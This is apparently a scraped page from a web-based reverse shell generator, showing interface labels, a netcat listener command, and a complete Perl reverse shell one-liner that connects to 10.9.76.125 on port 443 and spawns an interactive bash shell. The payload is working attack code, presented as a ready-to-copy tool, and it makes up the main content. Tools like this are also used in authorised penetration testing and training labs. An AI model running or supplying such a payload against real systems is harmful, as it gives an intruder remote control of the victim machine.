 Reverse Shell Generator
IP & Port
IP
10.9.76.125
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Show Advanced
ncat udp
rustcat
C
🚀 perl -e 'use Socket;$i="10.9.76.125";$p=443;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/bash -i");};'